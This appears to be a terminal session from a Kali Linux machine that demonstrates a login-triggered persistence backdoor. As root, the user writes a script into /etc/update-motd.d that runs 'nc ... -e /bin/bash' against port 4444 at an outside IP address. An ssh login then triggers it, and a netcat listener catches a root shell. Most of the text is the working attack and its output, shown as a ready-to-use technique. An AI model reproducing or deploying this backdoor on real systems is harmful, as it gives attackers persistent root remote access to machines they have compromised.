 ┌──(root💀Quabbles)-[/etc/update-motd.d]
└─# ls
10-uname
┌──(root💀Quabbles)-[/etc/update-motd.d]
└─# ./10-uname
Linux Quabbles 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x8
6_64
┌──(root💀Quabbles)-[/etc/update-motd.d]
└─# echo -e '#!/bin/bash\nnc 192.168.66.105 4444 -e /bin/bash &' > 20-backdoor
 && chmod +x 20-backdoor
┌──(root💀Quabbles)-[/etc/update-motd.d]
└─# su quac
┌──(quac㉿Quabbles)-[/etc/update-motd.d]
└─$ ssh root@localhost
root@localhost's password:
Linux Quabbles 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x8
6_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jun 28 23:48:49 2021 from ::1
┏━(Message from Kali developers)
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root💀Quabbles)-[~]
└─#
┌──(quac㉿Quabbles)-[~]
└─$ ssh root@localhost
root@localhost's password:
Linux Quabbles 5.10.0-kali7-amd64 #1 SMP Debian 5.10.28-1kali1 (2021-04-12) x8
6_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jun 28 22:50:58 2021 from ::1
┏━(Message from Kali developers)
┃ We have kept /usr/bin/python pointing to Python 2 for backwards
┃ compatibility. Learn how to change this and avoid this message:
┃ ⇒ https://www.kali.org/docs/general-use/python3-transition/
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root💀Quabbles)-[~]
└─# exit
Connection to localhost closed.
┌──(quac㉿Quabbles)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.66.105] from (UNKNOWN) [192.168.66.105] 49578
id
uid=0(root) gid=0(root) groups=0(root)